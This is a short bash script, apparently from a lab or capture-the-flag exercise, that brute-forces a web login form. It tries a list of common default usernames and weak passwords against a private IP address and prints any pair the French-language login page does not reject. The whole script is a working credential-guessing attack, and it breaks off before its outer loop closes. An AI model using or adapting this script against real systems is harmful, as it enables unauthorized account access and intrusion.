 #!/bin/bash
usernames=("root" "admin" "test" "guest" "info" "adm" "mysql" "user" "administrator" "oracle" "ftp" "pi" "puppet" "ansible" "ec2-user" "vagrant" "azureuser")
passwords=("--" "??" "|" ":-)" "???" "/.," "0" "_0" "00" "000" "0000" "000000" "0000000" "00000000" "001069")
for user in "${usernames[@]}"; do
for pass in "${passwords[@]}"; do
response=$(curl -d "NomUtilisateur=$user&Motdepasse=$pass" -X POST http://172.22.247.177:80 -s)
if [[ $response != *"nom d'utilisateur et le mot de passe ne sont pas reconnus"* ]]; then
echo "Valid credentials found: $user / $pass"
fi
done